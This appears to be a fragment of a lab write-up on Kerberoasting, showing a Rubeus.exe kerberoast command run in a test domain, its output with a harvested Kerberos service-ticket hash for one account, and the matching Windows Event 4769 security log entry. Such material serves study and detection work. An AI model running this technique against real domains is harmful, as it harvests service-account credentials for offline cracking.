 PS C:\Users\spotless.OFFENSE> F:\Rubeus\Rubeus.exe kerberoast
Rubeus
v1.4.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Found 1 user(s) to Kerberoast!
[*] SamAccountName         : sandy
[*] DistinguishedName      : CN=sandy,CN=Users,DC=offense,DC=local
[*] ServicePrincipalName   : HTTP/ws01.offense.local
[*] Supported ETypes       : AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96
[*] Hash                   : $krb5tgs$18$*sandy$offense.local$HTTP/ws01.offense.local*$682C40DF45D168DF8DB737
DD7FBDB000$066EB08F37B41158C2D2D972798F03AAF25964A69F97E3BFE770F226220C037145B8E
41BE0E70B1415CDDE82D1EE4E99A79A4CC5699B4B666CB8C7F6596CEF93815088CF1415A7EC71365
EE3CD1F1943B7135E501758611B0F3EB51F280A036F8C9C664F57DAB3169A0A8E51C02582D0FF60F
Event 4769, Microsoft Windows security auditing.
General Details
A Kerberos service ticket was requested.
Account Information:
Account Name: spotless@OFFENSE.LOCAL
Account Domain: OFFENSE.LOCAL
Logon GUID: {6f4d2873-8cef-2eb3-e309-8e141d22f89b}
Service Information:
Service Name: sandy
Service ID: OFFENSE\sandy
Network Information:
Client Address: ::ffff:10.0.0.7
Client Port: 52572
Additional Information:
Ticket Options: 0x40810000
Ticket Encryption Type: 0x12
Failure Code: 0x0
Transited Services: -